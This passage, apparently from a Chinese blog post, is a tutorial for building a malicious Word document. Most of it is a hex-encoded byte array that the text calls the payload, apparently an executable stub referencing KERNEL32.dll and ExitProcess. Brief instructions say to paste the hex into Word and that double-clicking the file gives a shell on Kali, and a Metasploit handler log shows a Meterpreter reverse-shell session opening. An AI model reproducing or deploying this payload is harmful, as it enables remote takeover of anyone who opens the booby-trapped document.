H44&HB6&H26&H3D&H60&H1F&HFE&H28&H57&H3B&H7F&H07&H9E&H67&HBE&H9C&H97&H2C&HFB&H2A&H30&HEA&HB6&H15&HA9&HFF&HDD&H14&H9B&H20&HBB&H9B&H49&HD1&HE8&H23&H2B&H95&H06&H5D&H99&H24&HE1&HC9&H14&HE1&HF7&H49&H11&H8C&H9E&H1C&HF0&H24&HB1&HED&H53&H25&HD6&H50&HDA&H0D&H9D&H0C&H89&H93&H6E&H0D&H0E&HF8&HC8&HCE&HD6&H9F&HBD&H36&HE6&H77&H5E&H56&HB4&H09&HF6&H2B&H2A&H21&H2A&H4B&H9D&H10&H21&H26&HF2&HAB&H88&HDF&HA5&H5B&H6B&HBB&HBE&H36&H4B&H3C&H18&HE2&HCF&HEC&H87&H90&H41&H49&HAF&HB1&HB4&H4C&HC8&H81&H1C&H5F&H4B&HAB&H0A&H15&H3E&HD4&HFF&H36&H4A&HCC&H10&H1D&H22&HD4&H45&H58&HFC&HEB&HC8&H5D&H65&H50&H79&HC6&HB9&HCE&HE8&HDB&HDA&H99&HB3&HC7&HA3&HB5&H2D&HCD&HBF&H5E&H73&H21&H1B&H57&HDB&H61&H98&H52&H52&H57&H61&H63&HB3&HD9&HD1&HFB&HEE&HD2&H8F&H33&HFA&H0B&H00&H81&H5F&HD8&HA1&H75&H3F&HFE&H6D&H87&H3D&HAC&HCE&H47&HBF&H71&H6F&H17&HEB&H0E&H42&HE3&H6B&H71&H6F&H21&HBA&H53&HA4&H09&HA1&HB3&H87&H82&H8B&HF4&H53&H5E&HC4&H03&H43&H28&HC0&HD0&H72&HE7&H08&H0E&H7D&H6F&HFA&H73&HB0&H9A&H0A&H85&HBE&H44&HD0&HBB&H56&HAF&H97&H92&HBA&H82&H54&H81&HE8&H02&H91&H03&H26&H03&HBC&H85&H1E&H21&H78&HEB&H86&H91&HC6&HEE&HFB&HF7&H93&HFF&HC9&H35&H37&H91&H4E&H09&HEF&H97&H2E&H64&HBA&HA9&H60&H3F&HB5&HA4&HBD&H01&HC0&H47&HBB&H2F&H8C&HF7&HE1&HA9&HCA&H7B&H83&HD0&HF1&H55&HBA&H54&H09&H5D&H62&H0B&HDA&H5C&HA7&HA7&HA6&H4F&HCD&H23&H61&HEB&H3D&H06&H69&H89&H38&HDB&HD5&H83&HD6&H50&H53&HB1&HDE&H0D&H7D&H5F&H34&H59&H01&H60&H7A&HFB&HD5&H77&H20&HD6&H6A&HC3&HE2&HAB&H33&H6E&H24&HE3&H47&HEE&H2B&H47&HFE&HEA&H80&HC6&H33&H00&H1E&HDF&HEA&HCB&HF2&H0D&H55&HE2&H55&HFA&H76&H49&H8B&HC0&H98&H44&HCB&H78&H97&HFF&H3C&HA1&HB0&HA7&H4F&H8F&HE5&H9C&H24&HA6&H3E&H77&HC3&H25&H75&H1B&H81&H92&HDF&H55&H75&H93&HD8&HDB&H20&H7A&HC9&H33&H24&H66&HF3&H3A&HAC&H9C&H9C&H45&H11&HC5&H7A&H1D&H1C&H0C&H4A&H80&HF1&H21&HE7&H25&H92&H56&H65&H7E&H8D&HBB&H80&H99&HE4&HAD&HB6&HF7&HAE&HD5&H40&H84&H50&H42&HF9&H84&HC7&H0F&HF0&H82&H69&H3E&HC6&H72&H02&HD0&HDE&H1B&H9D&H6D&HB0&HB0&HAC&H27&H88&HC2&HF6&H6D&H87&HC8&H66&HE5&H6D&HE7&H7F&H2F&H52&HCD&HE3&H34&H2A&H08&HBB&H8B&HFF&HA3&HE3&HAB&H06&H32&H47&H3A&H54&H87&HE4&HC8&HE3&H1F&H51&HF2&HD1&H1B&H05&H9E&HEA&H0F&H11&H0F&HF1&H9E&HFA&H1E&HE7&H27&H03&H08&HAF&HD7&H0B&H30&H91&HD7&H03&H55&H83&HFD&HB9&H48&HF2&HC5&HF3&HC7&H40&H86&H42&HBC&HEA&H61&H19&H7A&H82&HD3&H27&H9A&H63&HA3&H18&H24&H66&HE0&H4C&H44&HE2&H8E&HDA&HD2&H13&HE9&HAD&H57&H93&H09&HBC&H2E&H68&HA6&H86&H4E&H37&H73&HC8&HFF&HD9&H69&HD7&H88&H18&HB8&H08&H76&HBD&HE2&HFA&H46&H0D&H06&HB3&HFB&HC6&H0F&H1D&H84&HA0&H2C&H58&H97&H77&H9A&H88&H07&H40&HC5&HE7&HFC&H77&HF2&HFC&HF0&H90&H22&HF3&H3A&HC7&HFE&HA0&H6D&HC9&H50&H90&HF2&HDF&H69&H67&H7F&H45&H37&HF6&H31&H3A&H7E&H6C&HB1&H00&HDE&H57&H81&H9E&H12&HD0&H2D&HA2&H15&HBD&HC8&HCD&H89&H7E&H7E&HEC&HD9&HF9&HC0&H5A&H59&HEC&H6A&H4B&HCF&H6F&H4B&HBC&H36&H93&H2E&H28&H90&H51&H99&HDC&H09&H4D&HD8&H36&HE9&H11&H92&H5D&H0C&H6E&H59&H5B&HB5&HAB&HDB&H66&H31&HBE&HFA&H4B&H8B&H25&HDD&HF3&H21&HB6&H47&HE3&HAB&H93&H29&H42&H35&HAC&HA4&HED&HCF&H14&H51&HBC&H0B&HA5&H2B&H72&H32&H98&H8F&H7E&H62&HF8&H37&H7B&HC8&H94&HE2&H0B&HF6&H86&H8B&HC2&HD6&HED&H04&H1F&H04&HE8&H55&HB2&HC0&H40&H49&HA5&HAB&H00&H22&H4E&H5A&HC4&H9D&H90&H50&H19&H50&H73&H1E&H05&HBE&H25&H9A&H26&HBE&H53&HBE&H51&H2B&HE1&H80&H1D&HDB&HEA&H4E&H4C&HDF&H6E&HB6&HAB&H22&HD5&HF2&H0E&HE5&H6F&H7B&H82&H26&HF9&H4C&H1A&HED&H39&HF8&H38&HA3&HCD&H9C&HF5&H78&HE7&HB9&HA0&HFB&H6F&H1D&HB8&H95&HC4&H58&H82&HB3&H47&H78&H3B&H03&H92&H97&H6B&HB9&H03&HF6&H80&H29&H35&HF1&H7D&HD0&H12&H2E&H00&H7B&H42&H3E&H9D&HAC&H79&H9F&H0E&H5D&HFA&HB2&H4E&H2B&H1E&HFD&H04&HA0&HD2&H8C&H10&HC9&H07&HF5&H84&H95&H4E&HC1&H84&H65&H46&HED&HB2&H80&HD9&HD2&H26&HF8&HA3&HAF&HEF&H11&HE3&HBE&H8C&HFC&HC3&H44&HBA&H7D&H6E&HE3&HDE&H85&HE7&HCC&HF6&HBE&HB5&H39&H12&HA3&HFB&H56&HA2&H3D&H8D&HFE&HBF&H46&HEB&H80&H24&HA0&H9A&H63&HEF&HAA&HDD&H8D&H2D&H2B&HA2&H38&H9E&H53&HA6&H19&H00&H92&H15&HF5&H74&H29&H84&HFD&H59&H4D&H26&HA8&HCE&H48&HA9&H01&H34&H8B&HC6&HFF&HB8&H35&HD8&H50&H96&HE2&HAE&HE3&H1E&H59&HF5&HC4&H89&HB2&H7A&H1B&H08&HC5&HD2&H38&H37&H04&H91&H9B&H88&H8B&H79&H0E&H08&H35&H34&HDE&HFD&HDB&H45&H88&H9B&H5C&H49&H92&HD3&H3E&H74&HBB&H73&H1D&HFC&H75&HA2&HA4&H86&HAB&H86&H34&HE6&H51&H33&HED&HDC&HF3&H64&H92&H0D&HB0&HA7&H8C&H84&HDE&H41&HC4&H93&HBD&HBF&HCC&HCE&HD7&H02&H07&H62&HEE&HD9&HE2&H3D&H67&H35&H4F&HA7&H40&H2A&HD9&HBE&HD4&H75&HCD&H2A&H33&H01&H2E&H22&HA7&H18&H98&HDA&HA5&HD0&H76&HDE&H9D&HE4&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00 &H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H2C&H30&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H54&H30&H00&H00&H38&H30&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H40&H30&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H40&H30&H00&H00&H00&H00&H00&H00&H9C&H00&H45&H78&H69&H74&H50&H72&H6F&H63&H65&H73&H73&H00&H00&H00&H00&H30&H00&H00&H4B&H45&H52&H4E&H45&H4C&H33&H32&H2E&H64&H6C&H6C&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&HA0&H3C&H83&HA8&H1D&H7D&H2C&H6E&HED&H05&H01&H8B&H9E&H99&H55&H26&H90&HD5&HAA&H8F&HA1&H62&H55&H13&H74&H6F&H67&H64&H0D&HB0&HE3&HC0&HF7&H04&H79&H58&HF5&H27&H08&HBA&H54&H7D&H43&H31&HF6&H9A&HCB&H7F&HDF
- 把生成的十六进制部分贴到word里面,这就是payload部分
- 双击word可以在Kali得到shell
msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.1.103:4444 [*] Sending stage (176195 bytes) to 192.168.1.100 [*] Meterpreter session 1 opened (192.168.1.103:4444 -> 192.168.1.100:57312) at 2020-06-22 17:39:05 +0800 meterpreter >




 浙公网安备 33010602011771号
浙公网安备 33010602011771号